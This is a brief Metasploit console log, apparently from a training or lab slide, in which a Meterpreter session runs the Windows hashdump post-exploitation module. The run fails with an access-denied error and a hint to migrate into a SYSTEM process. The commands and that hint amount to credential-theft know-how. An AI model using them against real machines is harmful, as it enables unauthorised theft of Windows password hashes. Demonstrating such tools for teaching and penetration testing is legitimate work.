 msf5 exploit(multi/handler) > use post/windows/gather/
Display all 120 possibilities? (y or n)
msf5 exploit(multi/handler) > use post/windows/gather/hashdump
msf5 post(windows/gather/hashdump) > set session 2
session ⇒ 2
msf5 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 2dc29121d5755e2a5bfd6b255a443909...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_key: Operation failed: Access is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into service process)
[*] Post module execution completed
msf5 post(windows/gather/hashdump) >